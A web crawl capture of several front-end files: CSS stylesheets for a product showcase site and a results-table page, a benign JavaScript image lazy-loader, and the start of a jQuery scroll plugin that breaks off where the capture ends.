.prod_fl .list dt{width:220px;height:38px;background:#4879e4;text-align:center;line-height:38px;margin:20px 0 10px}
.prod_fl .list dt a{font-size:16px;font-weight:700;color:#fff}
.prod_fl .list dd{width:200px;margin:0 auto;overflow:hidden}
.prod_fl .list dd a{height:35px;padding-left:15px;background:url(../images/prod_fl_icon_03.jpg) no-repeat 3px 15px;line-height:35px;display:block;float:left;color:#515050;font-size:14px}
.prod_fr{width:836px;float:right}
.prod_fr .tit{width:836px;height:34px;border-bottom:2px solid #eaeaea;margin-bottom:20px}
.prod_fr .tit .cp{width:70px;height:34px;line-height:34px;color:#4e4c4c;font-size:16px;float:left;border-bottom:2px solid #4879e4}
.prod_fr .tit .more{font-size:12px;color:#333;float:right;line-height:34px}
.show{width:920px;overflow:hidden}
.item{width:300px;float:left;margin-right:10px;margin-bottom:10px}
.item:nth-child(3){ margin-right:0} 
.item img{width:293px;height:233px;border:1px solid #d3d2d2;display:block}
.item a.mingcheng{width:295px;height:30px;display:block;text-align:center;line-height:30px;font-size:14px;color:#494848}
.mid_banner01{width:100%;height:133px;background:url(../images/ad1.jpg) no-repeat 50% 0}
.mid_ban01{width:1080px;height:224px;margin:0 auto;position:relative}
.mid_ban01 .ljzx{position:absolute;width:230px;left:840px;top:15px}
.mid_ban01 .ljzx p{width:240px; display:block;font-size:14px;color:#fff}
.mid_ban01 .ljzx p span{width:140px;line-height:30px;font-size:24px;color:#fff; text-align:right}
.mid_ban01 .ljzx a.zx{width:80px;height:34px;display:block;text-align:center;line-height:34px;padding-left:30px;background:#4879e4 url(../images/check.png) no-repeat 9px 7px;font-size:14px;color:#fff;}
.contrastBox{width:100%;height:1037px;background:url(../images/bg01_02.jpg) no-repeat 50% 0}
.contrast_tit{width:1080px;margin:20px auto 45px;background:url(../images/h3_02.png) no-repeat 50% 75px}
.contrast_tit h3{width:1080px;display:block;text-align:center;font-size:32px;color:#4879e4}
.contrast_tit span{width:1080px;display:block;text-align:center;font-size:18px;color:#bebec4;margin:5px 0 10px}
.contrast_tit p{text-align:center;font-size:18px;color:#666}
.contrast_show{width:1080px;height:400px;background:url(../images/contrast_bg.png) no-repeat 50% 0;position:relative;margin:0 auto}
.contrast_show .item{width:260px;position:absolute;top:65px}
.contrast_show .item p{font-size:22px;font-weight:700;color:#fff;height:40px;line-height:40px;margin-bottom:20px}
.contrast_show .item dt{font-size:18px;color:#fff;margin-top:20px}
.contrast_show .item dd{font-size:14px;color:#fff}
.contrast_show img{position:absolute;left:10px;top:30px}
.contrast_show .item02{width:512px;position:absolute;right:25px;top:147px}
.contrast_show .item02 li{position:absolute;font-size:16px;height:75px;line-height:75px;color:#787978;margin-bottom:24px}
.contrast_show .item02 .li01{top:0}
.contrast_show .item02 .li02{top:111px;right:20px}
.contrast_show .item02 .li03{top:222px;right:85px}
.contrast_show .item02 .li04{top:333px;right:5px}
.contrast_show .item02 .li05{top:447px;right:-40px}
.contrast_show .item02 .li06{top:555px;right:100px}
.cooperation{width:100%}
.cooperate_tit{width:1080px;margin:20px auto 45px;background:url(../images/h3_02.png) no-repeat 50% 75px}
.cooperate_tit h3{width:1080px;display:block;text-align:center;font-size:32px;color:#4879e4}
.cooperate_tit span{width:1080px;display:block;text-align:center;font-size:18px;color:#bebec4;margin:5px 0 10px}
.cooperate_tit p{text-align:center;font-size:18px;color:#666}
.cooperation .show{width:1080px;margin:0 auto}
.gd_02{position:relative;height:150px;width:1080px;overflow:hidden}
.gd_02 #simgs02{width:996px;margin:0 auto}
.gd_02 em{position:absolute;top:40px}
.gd_02 .t_l{left:10px}
.gd_02 .t_r{right:10px}
.gd_02 li{float:left;width:161px;margin-right:46px}
.gd_02 li.last{margin-right:0}
.gd_02 li .img{width:161px;height:122px}
.gd_02 li .img img{width:159px;height:90px;padding:3px;border:1px solid #e6e6e6}
.gd_02 li .mingcheng{width:161px;height:30px;line-height:30px;text-align:center;font-size:16px;color:#4c4c4c;display:block}
.advantageBox{width:100%;padding-top:60px;background:url(../images/bg02_02.jpg) no-repeat 50% 0}
.advant_tit{width:1080px;margin:20px auto 45px;background:url(../images/h3_02.png) no-repeat 50% 75px}
.advant_tit h3{width:1080px;display:block;text-align:center;font-size:32px;color:#4879e4}
.advant_tit span{width:1080px;display:block;text-align:center;font-size:18px;color:#bebec4;margin:5px 0 10px}
.advant_tit p{text-align:center;font-size:18px;color:#666}
.advan{width:1080px;height:1017px;position:relative;margin:0 auto}
.advan h3{width:490px;height:36px;position:absolute;top:71px;left:335px}
.advan h3 a{font-size:23px;color:#333}
.advan h3 a span{width:120px;height:35px;display:inline-block;background:#ca9a33;line-height:35px;text-align:center;color:#fff;margin-left:7px}
.advan .item{width:470px;position:absolute}
.advan .item dt{height:49px;line-height:30px;font-size:26px;color:#3f3f3f;margin-bottom:20px}
.advan .item dt i{width:49px;height:49px;display:block;float:left;color:#fff;font-style:normal;text-align:center;line-height:49px;font-size:24px;margin-right:10px;background:url(../images/advant_icon_bg_03.png) no-repeat center}
.advan .item dt span{font-size:12px;line-height:14px;display:block;color:#b0b4b1;text-transform:uppercase}
.advan .item dd{font-size:14px;color:#504f4d;padding-left:36px;background:url(../images/advant_icon_03.png) no-repeat left;line-height:28px;}
.advan .item01{position:absolute;right:0;top:30px}
.advan .item02{position:absolute;right:0;top:290px}
.advan .item03{position:absolute;left:0;top:500px}
.advan .item04{position:absolute;left:0;top:740px}
.advan .img01{width:277px;height:277px;position:absolute;top:140px;left:0}
.advan .img02{width:571px;height:422px;position:absolute;bottom:0;right:0}
.bgBox{width:100%;background:url(../images/bg.png) no-repeat 50% 0}
.feedbackBox{width:100%}
.feedback_h3{width:1080px;height:110px;margin:50px auto;background:url(../images/h3_04.png) no-repeat center}
.feed_tit{width:1080px;margin:20px auto 45px;background:url(../images/h3_02.png) no-repeat 50% 75px}
.feed_tit h3{width:1080px;display:block;text-align:center;font-size:32px;color:#4879e4}
.feed_tit span{width:1080px;display:block;text-align:center;font-size:18px;color:#bebec4;margin:5px 0 10px}
.feed_tit p{text-align:center;font-size:18px;color:#666}
.feedback{width:1080px;margin:0 auto}
.feedback ul{overflow:hidden}
.feedback ul li{width:220px;float:left;padding:0 24px;border-left:1px dashed #c9c6c6}
.feedback ul li:first-child{border-left:none}
.feedback ul li img{width:220px;height:152px;margin:0 auto 10px;display:block}
.feedback ul li dt{width:220px;height:30px;line-height:30px;font-size:14px;color:#4e4d4d;margin:0 auto}
.feedback ul li dd{width:220px;height:104px;line-height:26px;overflow:hidden;font-size:14px;color:#4e4d4d;margin:10px auto 20px}
.feedback ul li a.more{width:50px;height:20px;display:block;text-align:center;line-height:20px;font-size:14px;color:#fff;background:#4879e4}
.aboutBox{width:100%;height:507px;background:#eee;padding:50px 0}
.about_tit{width:1080px;margin:20px auto 45px;background:url(../images/h3_02.png) no-repeat 50% 75px}
.about_tit h3{width:1080px;display:block;text-align:center;font-size:32px;color:#4879e4}
.about_tit h3 a{color:#4879e4}
.about_tit span{width:1080px;display:block;text-align:center;font-size:18px;color:#bebec4;margin:5px 0 10px}
.about_tit p{text-align:center;font-size:18px;color:#666}
.about{width:1080px;margin:0 auto}
.about_fl{width:487px;float:left;margin-left:17px}
.about_fl img{width:474px;height:287px;background:#f5f5f5;padding:7px}
.about_fr{width:540px;float:right}
.about_fr .about_h3{width:540px;margin-top:10px;margin-bottom:20px}
.about_fr .about_h3 h3 a{font-size:18px;color:#4879e4}
.about_fr .about_h3 span{font-size:18px;color:#616261;text-transform:uppercase}
.about_fr p{width:540px;height:112px;line-height:28px;font-size:14px;color:#505151;margin-bottom:50px}
.about_fr a.more{width:120px;height:40px;display:block;text-align:center;line-height:40px;font-size:16px;color:#fff;background:#4879e4}
.showBox{width:100%;padding:50px 0 60px}
.showBox .show{ width:1170px;}
.show_h3{width:1080px;height:110px;margin:50px auto;background:url(../images/h3_05.png) no-repeat center}
.show_h3 h3{text-align:center}
.show_h3 h3 a{font-size:40px;color:#d09039}
.show_h3 p{text-align:center;font-size:28px;color:#d09039}
#tab{width:1080px;position:relative;margin:0 auto}
#tab .tab_menu{width:1080px;height:38px;margin:0 auto 30px;background:url(../images/menu_bg_03.jpg) no-repeat 50% 0}
#tab .tab_menu ul{width:444px;margin:0 auto}
#tab .tab_menu li{float:left;width:134px;height:34px;cursor:pointer;text-align:center;margin-left:18px;border:1px solid #dbdbdb}
#tab .tab_menu li a{font-size:16px;color:#505151;width:134px;height:34px;display:block;text-align:center;line-height:34px;font-weight:400}
#tab .tab_menu li:first-child{margin-left:0}
#tab .tab_box{width:1080px;clear:both;position:relative;overflow:hidden}
#tab .tab_menu .selected{cursor:pointer;background:#4879e4;border:1px #4879e4 solid}
#tab .tab_menu .selected a{color:#fff;background:0 0}
#tab .hide{display:none}
#tab .tab_box01 div{overflow:hidden}
#tab .tab_box .item{width:262px;height:202px;float:left;margin-left:10px;position:relative}
#tab .tab_box .show .item:first-child{margin-left:0}
#tab .tab_box .item img{width:262px;height:202px}
#tab .tab_box .item a.mingcheng{width:262px;height:30px;line-height:30px;text-align:center;display:block;background:url(../images/mingcheng_bg_03.png) repeat;font-size:14px;color:#fff;position:absolute;left:0;bottom:0}

#tab01{width:1080px;position:relative;margin:0 auto}
#tab01 .tab_menu01{width:1080px;height:50px;margin:0 auto 30px;border-bottom:1px solid #cecece}
#tab01 .tab_menu01 li{float:left;width:100px;height:50px;cursor:pointer;text-align:center}
#tab01 .tab_menu01 li a{font-size:18px;color:#383939;width:100px;height:50px;display:block;text-align:center;line-height:50px;font-weight:400}
#tab01 .tab_menu01 a.more{float:right;line-height:50px;font-size:12px;color:#3d3939}
#tab01 .tab_menu01 li:first-child{margin-left:0}
#tab01 .tab_box01{width:1080px;clear:both;position:relative}
#tab01 .tab_menu01 .selected{cursor:pointer;border-bottom:1px solid #4879e4}
#tab01 .tab_menu01 .selected a{color:#4879e4;background:0 0}
#tab01 .hide{display:none}
#tab01 .tab_box01 div{overflow:hidden}
.new_fl{width:445px;float:left;margin-left:25px}
.new_fl:first-child{margin-left:0}
.new_fl .first{width:445px;margin:0 0 10px}
.new_fl .first a.pic{width:445px;height:247px;margin-bottom:20px;display:block}
.new_fl .first a.pic img{width:445px;height:247px}
.new_fl .first dl{width:445px;height:136px}
.new_fl .first dt{width:445px;height:30px}
.new_fl .first dt a{font-size:16px;color:#505151}
.new_fl .first dd{width:445px;height:72px;line-height:24px;font-size:14px;color:#696969;overflow:hidden}
.new_fr li{width:600px;overflow:hidden;border-bottom:1px dashed #e6e6e6;padding-bottom:10px;margin-top:5px}
.new_fr li div.sj{width:55px;float:left;padding-top:10px}
.new_fr li div.sj strong{width:55px;height:40px;line-height:40px;text-align:center;font-size:36px;color:#7f7f7f;display:block;font-weight:400}
.new_fr li div.sj span{width:55px;height:20px;font-size:12px;text-align:center;line-height:20px;display:block;color:#b9b9b9}
.new_fr li dl{width:525px;float:right;font-size:14px;color:#696969}
.new_fr li dt{height:30px;line-height:30px;font-size:14px;color:#505151}
.new_fr li dd{font-size:14px;width:525px;height:48px;line-height:24px;color:#797979;overflow:hidden}
.new_fr{width:600px;float:right}
.problemBox{width:100%;background:#f4f4f4;padding:30px 0}
.problem{width:1080px;margin:0 auto}
.problem .pro_tit{width:130px;float:left}
.problem .pro_tit h3 a{font-size:20px;color:#343434}
.problem .pro_tit a.more{width:46px;height:23px;display:block;background:#4879e4;text-align:center;line-height:23px;font-size:12px;color:#fff;margin-top:20px}
.problem .show{width:935px;float:right}
.problem .show .fl{width:400px;padding:10px 20px;height:92px;background:#fff;border:1px solid #ececec;float:left}
.problem .show .fl dl{width:400px;height:92px}
.problem .show .fl dt{height:30px;line-height:30px;font-size:14px;color:#505151}
.problem .show dt i{width:30px;font-style:normal}
.problem .show dd i{width:40px;font-style:normal;float:left}
.problem .show .fl dt i span{width:22px;height:22px;display:inline-block;background:#4879e4;border-radius:11px;text-align:center;line-height:22px;font-size:12px;color:#fff}
.problem .show .fl dd{height:48px;line-height:24px;font-size:14px;color:#848585}
.problem .show .fl dd i span{width:22px;height:22px;display:inline-block;background:#3b3b3b;border-radius:11px;text-align:center;line-height:22px;font-size:12px;color:#fff}
.problem .show .fl dd p{width:360px;float:left}
.problem .show .fr dd p{width:360px;float:left}
.problem .show .fr{width:400px;padding:10px 20px;height:92px;background:#fff;border:1px solid #ececec;float:right}
.problem .show .fr dl{width:400px;height:92px}
.problem .show .fr dt{height:30px;line-height:30px;font-size:14px;color:#505151}
.problem .show .fr dt i span{width:22px;height:22px;display:inline-block;background:#4879e4;border-radius:11px;text-align:center;line-height:22px;font-size:12px;color:#fff;font-style:normal}
.problem .show .fr dd{height:48px;line-height:24px;font-size:14px;color:#848585}
.problem .show .fr dd i span{width:22px;height:22px;display:inline-block;background:#3b3b3b;border-radius:11px;text-align:center;line-height:22px;font-size:12px;color:#fff;font-style:normal}
.linkBox{width:100%;background:#f4f4f4;border-top:1px solid #dedede;padding:30px 0}
.link{width:1080px;height:60px;margin:0 auto}
.link h3{width:130px;height:33px;font-size:18px;color:#656665;font-weight:400;float:left;padding-bottom:20px;background:url(../images/link_bg_03.jpg) no-repeat 0 bottom}
.link ul{width:940px;float:left;overflow:hidden;border-left:1px solid #d3d3d3}
.link ul li{float:left}
.link ul li a{height:24px;line-height:24px;font-size:14px;color:#828486;padding:0 20px}


/*首页产品中心*/
	.cpzx{width:100%;min-width: 1200px;padding:30px 0;height: 876px;background:#f4f5f4; border-top:1px #E2E2E2 solid;border-bottom:1px #E2E2E2 solid;  }
	  .cpzx_box{width: 1200px;margin:0 auto;}
	  
	/*首页产品分类*/
	.cpfl{ float:left; width:220px;  background:#ffffff;}
	.cpfl .cpfl_box{  width:220px;}
	.cpfl .cpfl_box .title{ padding:7px 0 0 25px; text-align:left; font-size:18px; height:68px; background:#4879e4;}
	.cpfl .cpfl_box .title a{ color:#ffffff;}
	.cpfl .cpfl_box .title a:hover{ text-decoration:none;}
	.cpfl .cpfl_box .title a b{ font-size:20px;}
	.cpfl .cpfl_box .cpzx_list{ height:820px;}
	.cpfl .cpfl_box .cpzx_list h3{margin:0;padding:0 0 0 30px;width: 190px;height:46px;line-height:46px;background: #4879e4 url(../images/sbfl_title_icon.png) no-repeat 10px center;}
	.cpfl .cpfl_box .cpzx_list h3 a{color:#ffffff;font-size:18px;}
	.cpfl .cpfl_box .cpzx_list ul{width: 190px;padding: 8px;}
	.cpfl .cpfl_box .cpzx_list ul li{ }
	.cpfl .cpfl_box .cpzx_list ul li a{display: block;color:#565656;font-size:16px;height: 40px;padding: 0 10px;line-height: 40px;width: 180px;}
	.cpfl .cpfl_box .cpzx_list ul li a:hover{ color:#ffffff; text-decoration:none;background:#0f53e8; }
	.cpfl .cpfl_box .cpzx_list ul li.on a{ color:#ffffff; text-decoration:none;background:#0f53e8; }
	
	/*首页热销产品推荐*/
	.cptj{float: right;padding: 15px;background:#ffffff;}
	.cptj .cptj_box{width: 930px;height: 865px;}
	.cptj .cptj_box .title{ height:28px;}
	.cptj .cptj_box .title .txt{ float:left; width:400px; color:#333333; font-size:12px;background:url(../images/logo_icon.png) no-repeat 0 0;}
	.cptj .cptj_box .title .txt b{ padding-right:20px; color:#4879e4; font-size:20px; }
	.cptj .cptj_box .title .more{  float:right; padding-right:15px; background:url(../images/more.png) no-repeat 28px 3px;}
	.cptj .cptj_box .title .more a{}
	.cptj .cptj_box .title a:hover{}
	.cptj .cptj_box .line{ margin-top:6px; height:2px; background:url(../images/bt_line.png) no-repeat 0 0;}
	.cptj .cptj_box .slideBox{padding: 30px 0;}
	.cptj .cptj_box .list_a{float:left;width: 440px;}
	.cptj .cptj_box .list_a a{display: block;width: 430px;padding: 4px;border: 1px #eeeeee solid;eeeeee solid;overflow:hidden;}
	.cptj .cptj_box .list_a a:hover{display: block;width: 430px;padding: 4px;border: 1px #2FB756 solid;}
	.cptj .cptj_box .list_a a img{}
	.cptj .cptj_box .list_a a img{width: 430px; height: 330px;-moz-transition: all 0.5s linear;-o-transition:  all 0.5s linear;transition: all 0.5s linear;}
	.cptj .cptj_box .list_a a img:hover{-webkit-transform:  scale(1.2) ; -moz-transform: scale(1.2) ; -ms-transform: scale(1.2);     -o-transform:  scale(1.2) ; transform:  scale(1.2);}
	.cptj .cptj_box .list_a a .txt1{padding: 10px;background: #000000;text-align:justify;text-justify:inter-ideograph;filter:alpha(opacity=80);opacity:0.8;}
	.cptj .cptj_box .list_a a .txt1 b{display:block;color: #ffffff;font-size: 16px;line-height:30px;}
	.cptj .cptj_box .list_a a .txt1 b a{color: #fe7701;font-size: 18px;}
	.cptj .cptj_box .list_a a .txt1 b a:hover{ color:#fe7701; text-decoration:underline; }
	.cptj .cptj_box .list_a a .txt1 p{display:block;padding: 0px 0 10px 0;font-size: 12px;line-height: 20px;color: #ffffff;text-align:left;}
	.cptj .cptj_box .list_a a .txt1 .txt_btn1{text-align: center;height: 32px;line-height: 32px;font-size: 16px;width:110px;color: #ffffff;background: #0f53e8;box-shadow: 0px 5px 0px #fb8200;}
	.cptj .cptj_box .list_a a .txt1 .txt_btn1:hover{background: #fb8200;box-shadow: 0px 3px 0px #227F3E;}

	
	
	.cptj .cptj_box .list{float: left;width: 490px; background:#fff;}
	.cptj .cptj_box .list ul{}
	.cptj .cptj_box .list ul li{float:left;display:inline;margin: 0 9px 18px; text-align:center;}
	.cptj .cptj_box .list ul li a{display:block;color:#333333;width: 210px;padding: 7px;border: 1px #eeeeee solid;}
	.cptj .cptj_box .list ul li a:hover{color: #0f53e8;border: 1px #0f53e8 solid;}
	.cptj .cptj_box .list ul li a img{display:block;width: 210px;height: 180px;}
	.cptj .cptj_box .list ul li a b{display:block;line-height: 30px;font-size: 13px;font-weight: normal;}
	.cptj .cptj_box .list ul li a:hover b{ color:#0f53e8;}
	


--- FILE ---
content_type: text/css
request_url: https://78436876487.top/static/css/main.css
body_size: 2962
content:
body,button,input,select,textarea,h1,h2,h3,h4,h5,h6{font-family:Microsoft YaHei,'宋体',Tahoma,Helvetica,Arial,"\5b8b\4f53",sans-serif}
body{max-width:822px;margin:0 auto;background-color:#f8f8f8}
html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;height:100%;background:url(/static/images/bg.jpg) top center no-repeat #c4d5ff;background-size:1920px auto;background-attachment:fixed}
p{margin:0;padding:0}
.main{background-color:#fff;margin-bottom:50px}
.main img{max-width:100%}


.container[data-v-a70d6d9e]{max-width:800px;width:100%;margin:-85px auto 0px;}
.container .yuzhua-navigation[data-v-a70d6d9e]{width:100%;padding:15px;margin-bottom:0px;box-sizing:border-box;position:relative;z-index:1;border-radius:8px;background:#fff;box-shadow:0px 2px 10px rgb(0 0 0 / 10%);}
.container .yuzhua-navigation .navigation-row[data-v-a70d6d9e]{display:flex;justify-content:space-between}
.container .yuzhua-navigation .navigation-row .navigation-item[data-v-a70d6d9e]{display:block;text-decoration:none;text-align:center}
.container .yuzhua-navigation .navigation-row .navigation-item .icon[data-v-a70d6d9e]{display:block;width:62px;height:62px;margin-bottom:10px}
.container .yuzhua-navigation .navigation-row .navigation-item .name[data-v-a70d6d9e]{font-size:14px;font-weight:700;color:#3f3f3f}
.yuzhua-transaction-data[data-v-a70d6d9e]{padding:10px 5px;display:flex;justify-content:space-between;align-items:center;background:#ef473f;border-radius:5px;margin-top:30px}
.yuzhua-transaction-data .title[data-v-a70d6d9e]{display:flex;align-items:center}
.yuzhua-transaction-data .title .icon-money[data-v-a70d6d9e]{display:block;width:15px;height:15px;margin-right:1.066667vw}
.yuzhua-transaction-data .title span[data-v-a70d6d9e]{font-size:14px;font-weight:600;color:#ffffff}
.yuzhua-transaction-data .data[data-v-a70d6d9e]{font-size:14px;font-weight:400;color:#ffffff}
.yuzhua-transaction-data .data span[data-v-a70d6d9e]{padding:.266667vw .8vw;font-size:16px;font-weight:600;color:#fbff00;line-height:16px;border-radius:5px;border:1px solid #fbff00}


#announcement {
	height:6em;
	background:#fff;
	border:1px solid #d2e1f1;
	margin:0em;
	overflow: hidden;
}
#announcement a {
	color:red;
	text-decoration:none;
	display:block;
	line-height:2;
	height:2em;
	text-indent:0.5em;
	overflow:hidden;
}

#announcement1 {
	height:4em;
	background:#fff;
	border:0px solid #d2e1f1;
	margin:0em;
	overflow: hidden;
}
#announcement1 a {
	color:orangered;
	text-decoration:none;
	display:block;
	line-height:2;
	height:2em;
	text-indent:0.5em;
	text-align: center;
	background-color: #f5f5f5;
	border-radius: 1em;
	overflow:hidden;
	margin: 0 5px;
	border: 1px solid #ddd;
}
#announcement1 a i{ color: green;}

.kuang{width:100%;border:0px solid red;height:auto;text-align:center;padding-top:00px;margin-top:30px;border-radius:10px;padding-bottom:15px}
.kuang .container{ background: url(/static/images/k_1_m.jpg) 100%;padding-top: 20px;background-size: 100% auto;}
.kuang .title{border:0px solid red;border-radius:30px;height:auto;line-height:50px;width:100%;text-align:center;font-size:32px;font-weight:700;top:-30px;color:red;background-color:#fff}
.kuang .img{height:3.75rem;margin-bottom:0.625rem}
.kuang img{ max-width: 100%;}
.kuang .col img{height:3.75rem}
.kuang p{line-height:1.875rem;font-size:1rem}
.kuang .hit{color:red;font-weight:700}
.kuang .con{color:green}
.kuang .con1{color:orange}
.k-hk{border-color:blue}
.k-hk .title{border-color:blue;color:blue}
.k-am{border-color:darkgreen}
.k-am .title{border-color:darkgreen;color:darkgreen}



.table{width:100%;margin:0px auto}
.tableTitle{display:flex;justify-content:space-between;background-color:#04B783;color: #fff;height:35px;align-items:center;border-top:1px solid #dad7d7;border-bottom:1px solid #dad7d7;border-left:1px solid #dad7d7}

.tableTitle>p{font-size:14px;color:#fff;border-right:1px solid #dad7d7;width:20%;text-align:center;height:35px;line-height:35px;font-weight: bold;}
.tableGet{display:flex;height:35px;align-items:center;border-right:1px solid #dad7d7;border-left:1px solid #dad7d7}
.tableGet>p{font-size:13px;color:#B18520;margin-left:5%}
.tableGet>span{font-size:13px;color:#F92639;margin-left:8%;flex:1}
.tableGet>img{width:70px;height:24px;margin-right:3%}
.result>img{width:70px;height:24px;margin-right:3%;margin-top:5px}
.tableContent:nth-child(even){display:flex;justify-content:space-between;background-color:white;height:35px;align-items:center;border-bottom:1px solid #dad7d7;border-left:1px solid #dad7d7}
.tableContent:nth-child(odd){display:flex;justify-content:space-between;background-color:#f5f5f5;height:35px;align-items:center;border-bottom:1px solid #dad7d7;border-left:1px solid #dad7d7}
.tableContent>p{font-size:14px;color:#363635;border-right:1px solid #dad7d7;width:20%;text-align:center;height:35px;line-height:35px}



.row-index6 {
	padding: 10px 0;
	display: block;
	width: 94%;
	height: auto;
	margin: 0 auto;
}

.row-index6 .g-tite1 {
	padding: 10px 10px 20px;
	text-align: center;
	font-size: 18px;
}

.g-tite1 span {
	display: inline-block;
	position: relative;
	z-index: 1;
	color: #000;
}

.g-tite1 span::before {
	width: 10px;
	height: 10px;
	position: absolute;
	content: "";
	right: -7px;
	bottom: -2px;
	background-image: url(/static/images/e-icon2.png);
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	z-index: -1;
}
.g-tite1 .desc {
	font-size: 14px;
	font-weight: 300;
	color: #666666;
	padding-top: .13rem;
}

.comment{width:100%;margin:20px auto;border-radius:5px;background-color:white}
.commentTitle{color:#C7A86D;font-size:14px;width:100%;margin:0 auto;border-bottom:1px solid #dad7d7;padding:15px 0 5px 0}
.commentList{width:100%;margin:0 auto}
.commentItem{display:flex;margin-top:10px;padding-bottom:10px}
.commentPic{margin-right:10px}
.commentPic>img{width:40px;height:40px}
.commentRight{flex:1}
.name{font-size:14px;color:#333333}
.commentC{font-size:13px;color:#666666}
.commentRightBottom{display:flex;justify-content:space-between;margin-top:5px}
.commentRightBottom>p{font-size:13px;color:#999999}
.likeRight{margin-right:5px;display:flex;line-height:18px}
.likeRight>span{font-size:13px;color:#999999;margin-right:15px;margin-left:5px}
.likeRight>img{width:13px;height:13px;margin-top:2px}
.relay{display:flex;margin-top:5px}
.relay>p{font-size:13px;color:#333333}
.relay>span{font-size:13px;color:#666666}

@media (min-width:822px){
	body .main{box-shadow:0px 2px 10px rgb(0 0 0 / 10%);border:1px solid #ddd;border-top:none;padding:10px}
}@media (max-width:822px){
	.yuzhua-transaction-data .data[data-v-a70d6d9e] {
	    font-size: 12px;
	}
	.yuzhua-transaction-data .title span[data-v-a70d6d9e] {
	    font-size: 12px;
	}
	.yuzhua-transaction-data{ margin: 0 5px;}
	.kuang{}
	
}





.float_plu{bottom:0px;width:100%;max-width:822px;height:65px;overflow:visible;//background-image:linear-gradient(90deg,#00FF00 0%,#fe5136 31%,#08000 64%,#fd227a 100%);transform:translateZ(0px);position:fixed;color:rgb(255,255,0);z-index:10000 !important;background-color:rgba(0,0,0,.6);border:none;text-align:center;font-size:16px;padding:5px 0 0 0}
.float_plu p{line-height:30px}
.float_plu .btns{animation:scale 4s linear infinite;-webkit-animation:scale 4s infinite;position:relative;border:none;width:100px;height:26px;line-height:26px;border-radius:13px;text-align:center;background-image:linear-gradient(90deg,#fff3da 4%,#ffe7a2 96%);box-sizing:border-box;overflow:hidden;font-size:14px;font-weight:bold;color:red;margin-top:2px}
@-webkit-keyframes c_location_rotate{0%{transform:scale(1)}
12.5%{transform:scale(1.1)}
25%{transform:scale(1)}
37.5%{transform:scale(1.1)}
50%{transform:scale(1)}
100%{transform:scale(1)}
}@keyframes scale{0%{transform:scale(1)}
12.5%{transform:scale(1.1)}
25%{transform:scale(1)}
37.5%{transform:scale(1.1)}
50%{transform:scale(1)}
100%{transform:scale(1)}
}.Plugin_float_weixin{cursor:pointer}



.pop-cpt{z-index:999999999;position:relative}
.pop-cpt2{display:flex;justify-content:center;align-items:center;position:fixed;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,.7)}
.pop-cpt a{text-decoration:none;color:inherit;display:block}
.pop-cpt a:hover{text-decoration:none}
.pop-cpt .pop-cpt-bd{width:300px;padding:0 5px;box-sizing:border-box;border-radius:15px;background:#007bff;font-size:14px;color:#333;font-family:"微软雅黑";position:relative}
.pop-cpt .pop-cpt-close{display:inline-block;height:36px;line-height:36px;padding:0 15px;color:#fff;position:absolute;top:0;right:0}
.pop-cpt .pop-cpt-tit{height:36px;line-height:36px;color:#fff;text-align:center;font-size:18px;font-weight:bold}
.pop-cpt .pop-cpt-tit span{display:inline-block;padding:0 10px;position:absolute;top:0;right:0}
.pop-cpt .pop-cpt-con{padding:10px 0;border-radius:15px;background:#fff}
.pop-cpt .pop-cpt-con1{text-align:center;line-height:24px;font-size:15px}
.pop-cpt .pop-cpt-con2{padding-top:10px;text-align:center;line-height:24px;font-size:15px}
.pop-cpt .pop-cpt-con2-tit{display:flex;justify-content:center;padding-bottom:5px}
.pop-cpt .pop-cpt-con2-tit span{display:inline-block;width:26px;line-height:26px;margin-left:-3px;text-align:center;color:#fff;font-size:16px;font-weight:bold;border-radius:50%;background:#04b783}
.pop-cpt .pop-cpt-con2-logo{display:flex;justify-content:center;height:60px}
.pop-cpt .pop-cpt-con2-logol{color:#04b783;font-size:70px;line-height:60px;font-weight:bold;font-family:impact,arial}
.pop-cpt .pop-cpt-con2-logol font{font-size:52px;font-weight:normal;font-family:revert}
.pop-cpt .pop-cpt-con2-logor{width:40px;position:relative}
.pop-cpt .pop-cpt-con2-logor-txt1{}
.pop-cpt .pop-cpt-con2-logor-txt1 span{display:inline-block;width:38px;height:22px;line-height:22px;text-align:center;color:#fff;border-radius:5px;background:#04b783;position:absolute;left:8px;top:2px}
.pop-cpt .pop-cpt-con2-logor-txt2{line-height:32px;color:#fb2725;font-size:30px;font-family:impact,arial;position:absolute;top:24px;left:0}
.pop-cpt .pop-cpt-con3{padding:10px}
.pop-cpt .pop-cpt-con3 table{font-weight:bold;border-collapse:collapse}
.pop-cpt .pop-cpt-con3 th{text-align:center;color:#fff;border:solid 1px #04b783;background:#04b783;font-size:medium;line-height:normal}
.pop-cpt .pop-cpt-con3 td{text-align:center;border:solid 1px #999;padding:5px}
.pop-cpt .pop-cpt-con4{text-align:center}
.pop-cpt .pop-cpt-con4 span{display:inline-block;width:200px;height:40px;line-height:40px;font-size:20px;font-weight:bold;color:#ff0;border-radius:10px;background:#fb2725}
.pop-cpt .pop-cpt-footer{padding:10px 0;color:#fff;text-align:center}
.pop-cpt .pop-cpt-footer1{font-size:14px;line-height:normal}
.pop-cpt .pop-cpt-footer2{padding-top:5px;font-weight:bold;color:#ff0}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.nuclearabolition.net/js/lazyload.me.js
body_size: 122
content:



 imgload();
   $(window).scroll(function (){setTimeout(function (){imgload();},200); });
   //window.onscroll=(function (){setTimeout(function (){imgload();},200); });
    function imgload()
    {
        var offsetPage = window.pageYOffset ? window.pageYOffset : window.document.documentElement.scrollTop;
        var offsetWindow = offsetPage + Number(window.innerHeight ? window.innerHeight : document.documentElement.clientHeight);
        var imgarr=document.images;
        for(var i=0;i<imgarr.length;i++)
        {
            if(imgarr[i]){
            postPage = imgarr[i].getBoundingClientRect().top + window.document.documentElement.scrollTop + window.document.body.scrollTop; 
            postWindow = postPage + Number(imgarr[i].height);
     
               if (imgarr[i].src!=imgarr[i].getAttribute("_src") &&((postPage > offsetPage && postPage < offsetWindow) || (postWindow > offsetPage && postWindow < offsetWindow))) {
                   
                   if(imgarr[i].getAttribute("_src")!=null && imgarr[i].getAttribute("_src")!=undefined){
                       var _img=new Image();
                       _img.src=imgarr[i].getAttribute("_src");
                       //imgarr[i].height="200";
                       imgarr[i].src=_img.src;
                   }
                }else{
                    continue;
                }
            }
        }
    }


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.nuclearabolition.net/js/js.js
body_size: 7385
content:
// JavaScript Document
(function($) {
    $.fn.myScroll = function(options) {
